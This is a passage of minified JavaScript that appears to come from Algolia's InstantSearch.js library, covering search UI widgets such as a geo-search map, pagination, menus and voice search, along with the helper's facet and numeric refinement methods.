mt("label",{className:t},mt("input",{className:n,type:"checkbox",checked:r,onChange:i}),a)}function Nn(e){var t=e.cssClasses,n=e.enableRefine,r=e.enableRefineControl,s=e.enableClearMapRefinement,o=e.isRefineOnMapMove,c=e.isRefinedWithMap,u=e.hasMapMoveSinceLastRefine,l=e.onRefineToggle,f=e.onRefineClick,h=e.onClearClick,d=e.templateProps;return mt(vt,null,n&&mt("div",null,r&&mt("div",{className:t.control},o||!u?mt(On,{classNameLabel:ba(t.label,i({},t.selectedLabel,o)),classNameInput:t.input,checked:o,onToggle:l},mt(wa,a({},d,{templateKey:"toggle",rootTagName:"span"}))):mt(jn,{className:t.redo,disabled:!u,onClick:f},mt(wa,a({},d,{templateKey:"redo",rootTagName:"span"})))),!r&&!o&&mt("div",{className:t.control},mt(jn,{className:ba(t.redo,i({},t.disabledRedo,!u)),disabled:!u,onClick:f},mt(wa,a({},d,{templateKey:"redo",rootTagName:"span"})))),s&&c&&mt(jn,{className:t.reset,onClick:h},mt(wa,a({},d,{templateKey:"reset",rootTagName:"span"})))))}function Fn(e){var t=e.refine,n=e.mapInstance;return t({northEast:n.getBounds().getNorthEast().toJSON(),southWest:n.getBounds().getSouthWest().toJSON()})}function In(e,t){e.isUserInteraction=!1,t(),e.isUserInteraction=!0}function En(e,t){var n=e.items,r=e.position,i=e.currentRefinement,a=e.refine,s=e.clearMapRefinement,c=e.toggleRefineOnMapMove,u=e.isRefineOnMapMove,l=e.setMapMoveSinceLastRefine,f=e.hasMapMoveSinceLastRefine,h=e.isRefinedWithMap,d=e.widgetParams,m=e.instantSearchInstance,g=d.container,v=d.googleReference,y=d.cssClasses,b=d.templates,w=d.initialZoom,S=d.initialPosition,R=d.enableRefine,_=d.enableClearMapRefinement,P=d.enableRefineControl,x=d.mapOptions,j=d.createMarker,O=d.markerOptions,N=d.renderState;if(t){N.isUserInteraction=!0,N.isPendingRefine=!1,N.markers=[];var F=document.createElement("div");F.className=y.root,g.appendChild(F);var I=document.createElement("div");I.className=y.map,F.appendChild(I);var E=document.createElement("div");return E.className=y.tree,F.appendChild(E),N.mapInstance=new v.maps.Map(I,o({mapTypeControl:!1,fullscreenControl:!1,streetViewControl:!1,clickableIcons:!1,zoomControlOptions:{position:v.maps.ControlPosition.LEFT_TOP}},x)),v.maps.event.addListenerOnce(N.mapInstance,"idle",function(){function e(){N.isUserInteraction&&R&&(l(),u()&&(N.isPendingRefine=!0))}N.mapInstance.addListener("center_changed",e),N.mapInstance.addListener("zoom_changed",e),N.mapInstance.addListener("dragstart",e),N.mapInstance.addListener("idle",function(){N.isUserInteraction&&N.isPendingRefine&&(N.isPendingRefine=!1,Fn({mapInstance:N.mapInstance,refine:a}))})}),void(N.templateProps=U({templatesConfig:m.templatesConfig,templates:b}))}var T=n.map(function(e){return e.objectID}),C=p(function(e,t){return e.reduce(function(e,n){var r=p(e,2),i=r[0],a=r[1];return t.includes(n.__id)?[i.concat(n),a]:[i,a.concat(n)]},[[],[]])}(N.markers,T),2),k=C[0],A=C[1],D=k.map(function(e){return e.__id}),L=n.filter(function(e){return!D.includes(e.objectID)});A.forEach(function(e){return e.setMap(null)}),N.markers=k.concat(L.map(function(e){var t=j({map:N.mapInstance,item:e});return Object.keys(O.events).forEach(function(n){t.addListener(n,function(r){O.events[n]({map:N.mapInstance,event:r,item:e,marker:t})})}),t}));var H=!f(),M=i?0:null,q=!i&&Boolean(N.markers.length)?function(e,t){var n=t.reduce(function(e,t){return e.extend(t.getPosition())},new e.maps.LatLngBounds);return{northEast:n.getNorthEast().toJSON(),southWest:n.getSouthWest().toJSON()}}(v,N.markers):i;q&&H?In(N,function(){N.mapInstance.fitBounds(new v.maps.LatLngBounds(q.southWest,q.northEast),M)}):H&&In(N,function(){N.mapInstance.setCenter(r||S),N.mapInstance.setZoom(w)}),At(mt(Nn,{cssClasses:y,enableRefine:R,enableRefineControl:P,enableClearMapRefinement:_,isRefineOnMapMove:u(),isRefinedWithMap:h(),hasMapMoveSinceLastRefine:f(),onRefineToggle:c,onRefineClick:function(){return Fn({mapInstance:N.mapInstance,refine:a})},onClearClick:s,templateProps:N.templateProps}),g.querySelector(".".concat(y.tree)))}function Tn(e){var t=e.className,n=e.handleClick,r=e.facetValueToRefine,i=e.isRefined,s=e.templateProps,o=e.templateKey,c=e.templateData,u=e.subItems;return mt("li",{className:t,onClick:function(e){n({facetValueToRefine:r,isRefined:i,originalEvent:e})}},mt(wa,a({},s,{templateKey:o,data:c})),u)}function Cn(e){return void 0!==e.data}function kn(e){var t=e.currentValue,n=e.options,r=e.cssClasses,i=e.setValue;return mt("select",{className:ba(r.select),onChange:function(e){return i(e.target.value)},value:"".concat(t)},n.map(function(e){return mt("option",{className:ba(r.option),key:e.label+e.value,value:"".concat(e.value)},e.label)}))}function An(e){var t=e.cssClasses,n=e.templateProps,r=e.items,s=e.refine,o=(z(r,function(e){return e.isRefined})||{value:""}).value;return mt("div",{className:ba(t.root,i({},t.noRefinementRoot,0===r.length))},mt("select",{className:t.select,value:o,onChange:function(e){s(e.target.value)}},mt(wa,a({},n,{templateKey:"defaultOption",rootTagName:"option",rootProps:{value:"",className:t.option}})),r.map(function(e){return mt(wa,a({},n,{templateKey:"item",rootTagName:"option",rootProps:{value:e.value,className:t.option},key:e.value,data:e}))})))}function Dn(e){function t(t){return function(n){W(n)||(n.preventDefault(),e.setCurrentPage(t))}}return mt("div",{className:ba(e.cssClasses.root,i({},e.cssClasses.noRefinementRoot,e.nbPages<=1))},mt("ul",{className:e.cssClasses.list},e.showFirst&&mt(Ln,{ariaLabel:"First",className:e.cssClasses.firstPageItem,isDisabled:e.isFirstPage,label:e.templates.first,pageNumber:0,createURL:e.createURL,cssClasses:e.cssClasses,createClickHandler:t}),e.showPrevious&&mt(Ln,{ariaLabel:"Previous",className:e.cssClasses.previousPageItem,isDisabled:e.isFirstPage,label:e.templates.previous,pageNumber:e.currentPage-1,createURL:e.createURL,cssClasses:e.cssClasses,createClickHandler:t}),e.pages.map(function(n){return mt(Ln,{key:n,ariaLabel:"".concat(n+1),className:e.cssClasses.pageItem,isSelected:n===e.currentPage,label:"".concat(n+1),pageNumber:n,createURL:e.createURL,cssClasses:e.cssClasses,createClickHandler:t})}),e.showNext&&mt(Ln,{ariaLabel:"Next",className:e.cssClasses.nextPageItem,isDisabled:e.isLastPage,label:e.templates.next,pageNumber:e.currentPage+1,createURL:e.createURL,cssClasses:e.cssClasses,createClickHandler:t}),e.showLast&&mt(Ln,{ariaLabel:"Last",className:e.cssClasses.lastPageItem,isDisabled:e.isLastPage,label:e.templates.last,pageNumber:e.nbPages-1,createURL:e.createURL,cssClasses:e.cssClasses,createClickHandler:t})))}function Ln(e){var t=e.label,n=e.ariaLabel,r=e.pageNumber,i=e.className,a=e.isDisabled,s=void 0!==a&&a,o=e.isSelected,c=void 0!==o&&o,u=e.cssClasses,l=e.createURL,f=e.createClickHandler;return mt("li",{className:ba(u.item,i,s&&u.disabledItem,c&&u.selectedItem)},s?mt("span",{className:u.link,dangerouslySetInnerHTML:{__html:t}}):mt("a",{className:u.link,"aria-label":n,href:l(r),onClick:f(r),dangerouslySetInnerHTML:{__html:t}}))}function Hn(e,t){Br.__h&&Br.__h(Ba,e,ps||t),ps=0;var n=Ba.__H||(Ba.__H={__:[],__h:[]});return e>=n.__.length&&n.__.push({}),n.__[e]}function Mn(e){return ps=1,function(e,t,n){var r=Hn(qa++,2);return r.t=e,r.__c||(r.__=[n?n(t):Vn(void 0,t),function(e){var t=r.t(r.__[0],e);r.__[0]!==t&&(r.__=[t,r.__[1]],r.__c.setState({}))}],r.__c=Ba),r.__}(Vn,e)}function qn(e){return ps=5,function(e,t){var n=Hn(qa++,7);return Un(n.__H,t)&&(n.__=e(),n.__H=t,n.__h=e),n.__}(function(){return{current:e}},[])}function Bn(){var e;for(ms.sort(function(e,t){return e.__v.__b-t.__v.__b});e=ms.pop();)if(e.__P)try{e.__H.__h.forEach(Wn),e.__H.__h.forEach(Qn),e.__H.__h=[]}catch(t){e.__H.__h=[],Br.__e(t,e.__v)}}function Wn(e){var t=Ba,n=e.__c;"function"==typeof n&&(e.__c=void 0,n()),Ba=t}function Qn(e){var t=Ba;e.__c=e.__(),Ba=t}function Un(e,t){return!e||e.length!==t.length||t.some(function(t,n){return t!==e[n]})}function Vn(e,t){return"function"==typeof t?t(e):t}function $n(e){var t,n=p(Mn(e.isCollapsed),2),r=n[0],a=n[1],s=p(Mn(!1),2),o=s[0],c=s[1],u=qn(null);return function(e,t){var n=Hn(qa++,3);!Br.__s&&Un(n.__H,t)&&(n.__=e,n.__H=t,Ba.__H.__h.push(n))}(function(){var t=u.current;if(t)return t.appendChild(e.bodyElement),function(){t.removeChild(e.bodyElement)}},[u,e.bodyElement]),o||e.isCollapsed===r||a(e.isCollapsed),mt("div",{className:ba(e.cssClasses.root,(t={},i(t,e.cssClasses.noRefinementRoot,e.hidden),i(t,e.cssClasses.collapsibleRoot,e.collapsible),i(t,e.cssClasses.collapsedRoot,r),t)),hidden:e.hidden},e.templates.header&&mt("div",{className:e.cssClasses.header},mt(wa,{templates:e.templates,templateKey:"header",rootTagName:"span",data:e.data}),e.collapsible&&mt("button",{className:e.cssClasses.collapseButton,"aria-expanded":!r,onClick:function(e){e.preventDefault(),c(!0),a(function(e){return!e})}},mt(wa,{templates:e.templates,templateKey:"collapseButtonText",rootTagName:"span",data:{collapsed:r}}))),mt("div",{className:e.cssClasses.body,ref:u}),e.templates.footer&&mt(wa,{templates:e.templates,templateKey:"footer",rootProps:{className:e.cssClasses.footer},data:e.data}))}function zn(e){var t=e.url,n=e.theme,r=e.cssClasses;return mt("div",{className:r.root},mt("a",{href:t,target:"_blank",className:r.link,"aria-label":"Search by Algolia",rel:"noopener noreferrer"},mt("svg",{height:"1.2em",className:r.logo,viewBox:"0 0 168 24",style:{width:"auto"}},mt("path",{fill:"dark"===n?"#FFF":"#5D6494",d:"M6.97 6.68V8.3a4.47 4.47 0 00-2.42-.67 2.2 2.2 0 00-1.38.4c-.34.26-.5.6-.5 1.02 0 .43.16.77.49 1.03.33.25.83.53 1.51.83a7.04 7.04 0 011.9 1.08c.34.24.58.54.73.89.15.34.23.74.23 1.18 0 .95-.33 1.7-1 2.24a4 4 0 01-2.6.81 5.71 5.71 0 01-2.94-.68v-1.71c.84.63 1.81.94 2.92.94.58 0 1.05-.14 1.39-.4.34-.28.5-.65.5-1.13 0-.29-.1-.55-.3-.8a2.2 2.2 0 00-.65-.53 23.03 23.03 0 00-1.64-.78 13.67 13.67 0 01-1.11-.64c-.12-.1-.28-.22-.46-.4a1.72 1.72 0 01-.39-.5 4.46 4.46 0 01-.22-.6c-.07-.23-.1-.48-.1-.75 0-.91.33-1.63 1-2.17a4 4 0 012.57-.8c.97 0 1.8.18 2.47.52zm7.47 5.7v-.3a2.26 2.26 0 00-.5-1.44c-.3-.35-.74-.53-1.32-.53-.53 0-.99.2-1.37.58a2.9 2.9 0 00-.72 1.68h3.91zm1 2.79v1.4c-.6.34-1.38.51-2.36.51a4.02 4.02 0 01-3-1.13 4.04 4.04 0 01-1.11-2.97c0-1.3.34-2.32 1.02-3.06a3.38 3.38 0 012.6-1.1c1.03 0 1.85.32 2.46.96.6.64.9 1.57.9 2.78 0 .33-.03.68-.09 1.04h-5.31c.1.7.4 1.24.89 1.61.49.38 1.1.56 1.85.56.86 0 1.58-.2 2.15-.6zm6.61-1.78h-1.21c-.6 0-1.05.12-1.35.36-.3.23-.46.53-.46.89 0 .37.12.66.36.88.23.2.57.32 1.02.32.5 0 .9-.15 1.2-.43.3-.28.44-.65.44-1.1v-.92zm-4.07-2.55V9.33a4.96 4.96 0 012.5-.55c2.1 0 3.17 1.03 3.17 3.08V17H22.1v-.96c-.42.68-1.15 1.02-2.19 1.02-.76 0-1.38-.22-1.84-.66-.46-.44-.7-1-.7-1.68 0-.78.3-1.38.88-1.81.59-.43 1.4-.65 2.46-.65h1.34v-.46c0-.55-.13-.97-.4-1.25-.26-.29-.7-.43-1.32-.43-.86 0-1.65.24-2.35.72zm9.34-1.93v1.42c.39-1 1.1-1.5 2.12-1.5.15 0 .31.02.5.05v1.53c-.23-.1-.48-.14-.76-.14-.54 0-.99.24-1.34.71a2.8 2.8 0 00-.52 1.71V17h-1.57V8.91h1.57zm5 4.09a3 3 0 00.76 2.01c.47.53 1.14.8 2 .8.64 0 1.24-.18 1.8-.53v1.4c-.53.32-1.2.48-2 .48a3.98 3.98 0 01-4.17-4.18c0-1.16.38-2.15 1.14-2.98a4 4 0 013.1-1.23c.7 0 1.34.15 1.92.44v1.44a3.24 3.24 0 00-1.77-.5A2.65 2.65 0 0032.33 13zm7.92-7.28v4.58c.46-1 1.3-1.5 2.5-1.5.8 0 1.42.24 1.9.73.48.5.72 1.17.72 2.05V17H43.8v-5.1c0-.56-.14-.99-.43-1.29-.28-.3-.65-.45-1.1-.45-.54 0-1 .2-1.42.6-.4.4-.61 1.02-.61 1.85V17h-1.56V5.72h1.56zM55.2 15.74c.6 0 1.1-.25 1.5-.76.4-.5.6-1.16.6-1.95 0-.92-.2-1.62-.6-2.12-.4-.5-.92-.74-1.55-.74-.56 0-1.05.22-1.5.67-.44.45-.66 1.13-.66 2.06 0 .96.22 1.67.64 2.14.43.47.95.7 1.57.7zM53 5.72v4.42a2.74 2.74 0 012.43-1.34c1.03 0 1.86.38 2.51 1.15.65.76.97 1.78.97 3.05 0 1.13-.3 2.1-.92 2.9-.62.81-1.47 1.21-2.54 1.21s-1.9-.45-2.46-1.34V17h-1.58V5.72H53zm9.9 11.1l-3.22-7.9h1.74l1 2.62 1.26 3.42c.1-.32.48-1.46 1.15-3.42l.91-2.63h1.66l-2.92 7.87c-.78 2.07-1.96 3.1-3.56 3.1-.28 0-.53-.02-.73-.07v-1.34c.17.04.35.06.54.06 1.03 0 1.76-.57 2.17-1.7z"}),Ps,xs,mt("path",{fill:"dark"===n?"#FFF":"#5468FF",d:"M120.92 18.8c-4.38.02-4.38-3.54-4.38-4.1V1.36l2.67-.42v13.25c0 .32 0 2.36 1.71 2.37v2.24zm-10.84-2.18c.82 0 1.43-.04 1.85-.12v-2.72a5.48 5.48 0 00-1.57-.2c-.3 0-.6.02-.9.07-.3.04-.57.12-.81.24-.24.11-.44.28-.58.49a.93.93 0 00-.22.65c0 .63.22 1 .61 1.23.4.24.94.36 1.62.36zm-.23-9.7c.88 0 1.62.11 2.23.33.6.22 1.09.53 1.44.92.36.4.61.92.76 1.48.16.56.23 1.17.23 1.85v6.87a21.69 21.69 0 01-4.68.5c-.69 0-1.32-.07-1.9-.2a4 4 0 01-1.46-.63 3.3 3.3 0 01-.96-1.13 4.3 4.3 0 01-.34-1.8 3.13 3.13 0 011.43-2.63c.45-.3.95-.5 1.54-.62a8.8 8.8 0 013.79.05v-.44c0-.3-.04-.6-.11-.87a1.78 1.78 0 00-1.1-1.22 3.2 3.2 0 00-1.15-.2 9.75 9.75 0 00-2.95.46l-.33-2.19a11.43 11.43 0 013.56-.53zm52.84 9.63c.82 0 1.43-.05 1.85-.13V13.7a5.42 5.42 0 00-1.57-.2c-.3 0-.6.02-.9.07-.3.04-.57.12-.81.24-.24.12-.44.28-.58.5a.93.93 0 00-.22.65c0 .63.22.99.61 1.23.4.24.94.36 1.62.36zm-.23-9.7c.88 0 1.63.11 2.23.33.6.22 1.1.53 1.45.92.35.39.6.92.76 1.48.15.56.23 1.18.23 1.85v6.88c-.41.08-1.03.19-1.87.31-.83.12-1.77.18-2.81.18-.7 0-1.33-.06-1.9-.2a4 4 0 01-1.47-.63c-.4-.3-.72-.67-.95-1.13a4.3 4.3 0 01-.34-1.8c0-.66.13-1.08.38-1.53.26-.45.61-.82 1.05-1.1.44-.3.95-.5 1.53-.62a8.8 8.8 0 013.8.05v-.43c0-.31-.04-.6-.12-.88-.07-.28-.2-.52-.38-.73a1.78 1.78 0 00-.73-.5c-.3-.1-.68-.2-1.14-.2a9.85 9.85 0 00-2.95.47l-.32-2.19a11.63 11.63 0 013.55-.53zm-8.03-1.27a1.62 1.62 0 000-3.24 1.62 1.62 0 100 3.24zm1.35 13.22h-2.7V7.27l2.7-.42V18.8zm-4.72 0c-4.38.02-4.38-3.54-4.38-4.1l-.01-13.34 2.67-.42v13.25c0 .32 0 2.36 1.72 2.37v2.24zm-8.7-5.9a4.7 4.7 0 00-.74-2.79 2.4 2.4 0 00-2.07-1 2.4 2.4 0 00-2.06 1 4.7 4.7 0 00-.74 2.8c0 1.16.25 1.94.74 2.62a2.4 2.4 0 002.07 1.02c.88 0 1.57-.34 2.07-1.02a4.2 4.2 0 00.73-2.63zm2.74 0a6.46 6.46 0 01-1.52 4.23c-.49.53-1.07.94-1.76 1.22-.68.29-1.73.45-2.26.45a6.6 6.6 0 01-2.25-.45 5.1 5.1 0 01-2.88-3.13 7.3 7.3 0 01-.01-4.84 5.13 5.13 0 012.9-3.1 5.67 5.67 0 012.22-.42c.81 0 1.56.14 2.24.42.69.29 1.28.69 1.75 1.22.49.52.87 1.15 1.14 1.89a7 7 0 01.43 2.5zm-20.14 0c0 1.11.25 2.36.74 2.88.5.52 1.13.78 1.91.78a4.07 4.07 0 002.12-.6V9.33c-.19-.04-.99-.2-1.76-.23a2.67 2.67 0 00-2.23 1 4.73 4.73 0 00-.78 2.8zm7.44 5.27c0 1.82-.46 3.16-1.4 4-.94.85-2.37 1.27-4.3 1.27-.7 0-2.17-.13-3.34-.4l.43-2.11c.98.2 2.27.26 2.95.26 1.08 0 1.84-.22 2.3-.66.46-.43.68-1.08.68-1.94v-.44a5.2 5.2 0 01-2.54.6 5.6 5.6 0 01-2.01-.36 4.2 4.2 0 01-2.58-2.71 9.88 9.88 0 01.02-5.35 4.92 4.92 0 012.93-2.96 6.6 6.6 0 012.43-.46 19.64 19.64 0 014.43.66v10.6z"}))))}function Kn(e){var t=e.cssClasses,n=e.templates,r=e.items;return mt(wa,{templateKey:"default",templates:n,rootProps:{className:t.root},data:{items:r}})}function Jn(e,t,n){return(e-t)/(n-t)*100}function Xn(e,t,n){var r=e/100;return 0===e?t:100===e?n:Math.round((n-t)*r+t)}function Gn(e){return["rheostat","vertical"===e.orientation?"rheostat-vertical":"rheostat-horizontal"].concat(e.className.split(" ")).join(" ")}function Yn(e){return Number(e.currentTarget.getAttribute("data-handle-key"))}function Zn(e){e.stopPropagation(),e.preventDefault()}function er(e){var t=e.style,n=e.children,r=Math.round(parseFloat(t.left)),i=[0,50,100].includes(r),a=n,s=Math.round(100*parseInt(a,10))/100;return mt("div",{style:o(o({},t),{},{marginLeft:100===r?"-2px":0}),className:ba("rheostat-marker","rheostat-marker-horizontal",{"rheostat-marker-large":i})},i&&mt("div",{className:"rheostat-value"},s))}function tr(e){var t=e.cssClasses,n=e.templates,r=e.isRelevantSorted,i=e.isVirtualReplica,a=e.refine;return i?mt("div",{className:t.root},mt(wa,{templateKey:"text",templates:n,rootProps:{className:t.text},data:{isRelevantSorted:r}}),mt("button",{type:"button",className:t.button,onClick:function(){a(r?0:void 0)}},mt(wa,{rootTagName:"span",templateKey:"button",templates:n,data:{isRelevantSorted:r}}))):null}function nr(e){var t=e.nbHits,n=e.nbSortedHits,r=e.cssClasses,i=e.templateProps,s=f(e,["nbHits","nbSortedHits","cssClasses","templateProps"]);return mt("div",{className:ba(r.root)},mt(wa,a({},i,{templateKey:"text",rootTagName:"span",rootProps:{className:r.text},data:o({hasManySortedResults:n&&1<n,hasNoSortedResults:0===n,hasOneSortedResults:1===n,hasManyResults:1<t,hasNoResults:0===t,hasOneResult:1===t,nbHits:t,nbSortedHits:n,cssClasses:r},s)})))}function rr(e){var t=e.currentRefinement,n=e.refine,r=e.cssClasses,i=e.templateProps;return mt("div",{className:r.root},mt("label",{className:r.label},mt("input",{className:r.checkbox,type:"checkbox",checked:t.isRefined,onChange:function(e){return n({isRefined:!e.target.checked})}}),mt(wa,a({},i,{rootTagName:"span",rootProps:{className:r.labelText},templateKey:"labelText",data:t}))))}function ir(e){var t=e.cssClasses,n=e.isBrowserSupported,r=e.isListening,i=e.toggleListening,a=e.voiceListeningState,s=e.templates,o=a.status,c=a.transcript,u=a.isSpeechFinal,l=a.errorCode;return mt("div",{className:t.root},mt(wa,{templateKey:"buttonText",rootTagName:"button",rootProps:{className:t.button,type:"button",title:"Search by voice".concat(n?"":" (not supported on this browser)"),onClick:function(e){e.currentTarget instanceof HTMLElement&&e.currentTarget.blur(),i()},disabled:!n},data:{status:o,errorCode:l,isListening:r,transcript:c,isSpeechFinal:u,isBrowserSupported:n},templates:s}),mt(wa,{templateKey:"status",rootProps:{className:t.status},data:{status:o,errorCode:l,isListening:r,transcript:c,isSpeechFinal:u,isBrowserSupported:n},templates:s}))}function ar(e){return e.configure,f(e,["configure"])}function sr(e){var t=e||{};return t.page,f(t,["page"])}function or(e){return new Fi(e)}var cr=function(e){y(e)||(e={});for(var t=1,n=arguments.length;t<n;t++){var r=arguments[t];y(r)&&b(e,r)}return e},ur=function(){return Array.prototype.slice.call(arguments).reduceRight(function(e,t){return Object.keys(Object(t)).forEach(function(n){void 0!==t[n]&&(void 0!==e[n]&&delete e[n],e[n]=t[n])}),e},{})},lr=function(e,t){return e.filter(function(n,r){return-1<t.indexOf(n)&&e.indexOf(n)===r})},fr=function(e,t){if(Array.isArray(e))for(var n=0;n<e.length;n++)if(t(e[n]))return e[n]},hr=function e(t){if("number"==typeof t)return t;if("string"==typeof t)return parseFloat(t);if(Array.isArray(t))return t.map(e);throw new Error("The value should be a number, a parsable string or an array of those.")},dr=function(e,t){if(null===e)return{};var n,r,i={},a=Object.keys(e);for(r=0;r<a.length;r++)n=a[r],0<=t.indexOf(n)||(i[n]=e[n]);return i},pr=function(e){return e&&0<Object.keys(e).length},mr=function(e){return null!==e&&/^[a-zA-Z0-9_-]{1,64}$/.test(e)},gr={addRefinement:function(e,t,n){if(gr.isRefined(e,t,n))return e;var r=""+n,i=e[t]?e[t].concat(r):[r],a={};return a[t]=i,ur({},a,e)},removeRefinement:function(e,t,n){if(void 0===n)return gr.clearRefinement(e,function(e,n){return t===n});var r=""+n;return gr.clearRefinement(e,function(e,n){return t===n&&r===e})},toggleRefinement:function(e,t,n){if(void 0===n)throw new Error("toggleRefinement should be used with a value");return gr.isRefined(e,t,n)?gr.removeRefinement(e,t,n):gr.addRefinement(e,t,n)},clearRefinement:function(e,t,n){if(void 0===t)return pr(e)?{}:e;if("string"==typeof t)return dr(e,[t]);if("function"==typeof t){var r=!1,i=Object.keys(e).reduce(function(i,a){var s=e[a]||[],o=s.filter(function(e){return!t(e,a,n)});return o.length!==s.length&&(r=!0),i[a]=o,i},{});return r?i:e}},isRefined:function(e,t,n){var r=!!e[t]&&0<e[t].length;if(void 0===n||!r)return r;var i=""+n;return-1!==e[t].indexOf(i)}},vr=gr;S.PARAMETERS=Object.keys(new S),S._parseNumbers=function(e){if(e instanceof S)return e;var t={};if(["aroundPrecision","aroundRadius","getRankingInfo","minWordSizefor2Typos","minWordSizefor1Typo","page","maxValuesPerFacet","distinct","minimumAroundRadius","hitsPerPage","minProximity"].forEach(function(n){var r=e[n];if("string"==typeof r){var i=parseFloat(r);t[n]=isNaN(i)?r:i}}),Array.isArray(e.insideBoundingBox)&&(t.insideBoundingBox=e.insideBoundingBox.map(function(e){return Array.isArray(e)?e.map(function(e){return parseFloat(e)}):e})),e.numericRefinements){var n={};Object.keys(e.numericRefinements).forEach(function(t){var r=e.numericRefinements[t]||{};n[t]={},Object.keys(r).forEach(function(e){var i=r[e].map(function(e){return Array.isArray(e)?e.map(function(e){return"string"==typeof e?parseFloat(e):e}):"string"==typeof e?parseFloat(e):e});n[t][e]=i})}),t.numericRefinements=n}return cr({},e,t)},S.make=function(e){var t=new S(e);return(e.hierarchicalFacets||[]).forEach(function(e){if(e.rootPath){var n=t.getHierarchicalRefinement(e.name);0<n.length&&0!==n[0].indexOf(e.rootPath)&&(t=t.clearRefinements(e.name)),0===(n=t.getHierarchicalRefinement(e.name)).length&&(t=t.toggleHierarchicalFacetRefinement(e.name,e.rootPath))}}),t},S.validate=function(e,t){var n=t||{};return e.tagFilters&&n.tagRefinements&&0<n.tagRefinements.length?new Error("[Tags] Cannot switch from the managed tag API to the advanced API. It is probably an error, if it is really what you want, you should first clear the tags with clearTags method."):0<e.tagRefinements.length&&n.tagFilters?new Error("[Tags] Cannot switch from the advanced tag API to the managed API. It is probably an error, if it is not, you should first clear the tags with clearTags method."):e.numericFilters&&n.numericRefinements&&pr(n.numericRefinements)?new Error("[Numeric filters] Can't switch from the advanced to the managed API. It is probably an error, if this is really what you want, you have to first clear the numeric filters."):pr(e.numericRefinements)&&n.numericFilters?new Error("[Numeric filters] Can't switch from the managed API to the advanced. It is probably an error, if this is really what you want, you have to first clear the numeric filters."):null},S.prototype={constructor:S,clearRefinements:function(e){var t={numericRefinements:this._clearNumericRefinements(e),facetsRefinements:vr.clearRefinement(this.facetsRefinements,e,"conjunctiveFacet"),facetsExcludes:vr.clearRefinement(this.facetsExcludes,e,"exclude"),disjunctiveFacetsRefinements:vr.clearRefinement(this.disjunctiveFacetsRefinements,e,"disjunctiveFacet"),hierarchicalFacetsRefinements:vr.clearRefinement(this.hierarchicalFacetsRefinements,e,"hierarchicalFacet")};return t.numericRefinements===this.numericRefinements&&t.facetsRefinements===this.facetsRefinements&&t.facetsExcludes===this.facetsExcludes&&t.disjunctiveFacetsRefinements===this.disjunctiveFacetsRefinements&&t.hierarchicalFacetsRefinements===this.hierarchicalFacetsRefinements?this:this.setQueryParameters(t)},clearTags:function(){return void 0===this.tagFilters&&0===this.tagRefinements.length?this:this.setQueryParameters({tagFilters:void 0,tagRefinements:[]})},setIndex:function(e){return e===this.index?this:this.setQueryParameters({index:e})},setQuery:function(e){return e===this.query?this:this.setQueryParameters({query:e})},setPage:function(e){return e===this.page?this:this.setQueryParameters({page:e})},setFacets:function(e){return this.setQueryParameters({facets:e})},setDisjunctiveFacets:function(e){return this.setQueryParameters({disjunctiveFacets:e})},setHitsPerPage:function(e){return this.hitsPerPage===e?this:this.setQueryParameters({hitsPerPage:e})},setTypoTolerance:function(e){return this.typoTolerance===e?this:this.setQueryParameters({typoTolerance:e})},addNumericRefinement:function(e,t,n){var r=hr(n);if(this.isNumericRefined(e,t,r))return this;var i=cr({},this.numericRefinements);return i[e]=cr({},i[e]),i[e][t]?(i[e][t]=i[e][t].slice(),i[e][t].push(r)):i[e][t]=[r],this.setQueryParameters({numericRefinements:i})},getConjunctiveRefinements:function(e){return this.isConjunctiveFacet(e)&&this.facetsRefinements[e]||[]},getDisjunctiveRefinements:function(e){return this.isDisjunctiveFacet(e)&&this.disjunctiveFacetsRefinements[e]||[]},getHierarchicalRefinement:function(e){return this.hierarchicalFacetsRefinements[e]||[]},getExcludeRefinements:function(e){return this.isConjunctiveFacet(e)&&this.facetsExcludes[e]||[]},removeNumericRefinement:function(e,t,n){return void 0!==n?this.isNumericRefined(e,t,n)?this.setQueryParameters({numericRefinements:this._clearNumericRefinements(function(r,i){return i===e&&r.op===t&&w(r.val,hr(n))})}):this:void 0!==t?this.isNumericRefined(e,t)?this.setQueryParameters({numericRefinements:this._clearNumericRefinements(function(n,r){return r===e&&n.op===t})}):this:this.isNumericRefined(e)?this.setQueryParameters({numericRefinements:this._clearNumericRefinements(function(t,n){return n===e})}):this},getNumericRefinements:function(e){return this.numericRefinements[e]||{}},getNumericRefinement:function(e,t){return this.numericRefinements[e]&&this.numericRefinements[e][t]},_clearNumericRefinements:function(e){if(void 0===e)return pr(this.numericRefinements)?{}:this.numericRefinements;if("string"==typeof e)return dr(this.numericRefinements,[e]);if("function"==typeof e){var t=!1,n=this.numericRefinements,r=Object.keys(n).reduce(function(r,i){var a=n[i],s={};return a=a||{},Object.keys(a).forEach(function(n){var r=a[n]||[],o=[];r.forEach(function(t){e({val:t,op:n},i,"numeric")||o.push(t)}),o.length!==r.length&&(t=!0),s[n]=o}),r[i]=s,r},{});return t?r:this.numericRefinements}},addFacet:function(e){return this.isConjunctiveFacet(e)?this:this.setQueryParameters({facets:this.facets.concat([e])})},addDisjunctiveFacet:function(e){return this.isDisjunctiveFacet(e)?this:this.setQueryParameters({disjunctiveFacets:this.disjunctiveFacets.concat([e])})},addHierarchicalFacet:function(e){if(this.isHierarchicalFacet(e.name))throw new Error("Cannot declare two hierarchical facets with the same name: `"+e.name+"`");return this.setQueryParameters({hierarchicalFacets:this.hierarchicalFacets.concat([e])})},addFacetRefinement:function(e,t){if(!this.isConjunctiveFacet(e))throw new Error(e+" is not defined in the facets attribute of the helper configuration");return vr.isRefined(this.facetsRefinements,e,t)?this:this.setQueryParameters({facetsRefinements:vr.addRefinement(this.facetsRefinements,e,t)})},addExcludeRefinement:function(e,t){
if(!this.isConjunctiveFacet(e))throw new Error(e+" is not defined in the facets attribute of the helper configuration");return vr.isRefined(this.facetsExcludes,e,t)?this:this.setQueryParameters({facetsExcludes:vr.addRefinement(this.facetsExcludes,e,t)})},addDisjunctiveFacetRefinement:function(e,t){if(!this.isDisjunctiveFacet(e))throw new Error(e+" is not defined in the disjunctiveFacets attribute of the helper configuration");return vr.isRefined(this.disjunctiveFacetsRefinements,e,t)?this:this.setQueryParameters({disjunctiveFacetsRefinements:vr.addRefinement(this.disjunctiveFacetsRefinements,e,t)})},addTagRefinement:function(e){if(this.isTagRefined(e))return this;var t={tagRefinements:this.tagRefinements.concat(e)};return this.setQueryParameters(t)},removeFacet:function(e){return this.isConjunctiveFacet(e)?this.clearRefinements(e).setQueryParameters({facets:this.facets.filter(function(t){return t!==e})}):this},removeDisjunctiveFacet:function(e){return 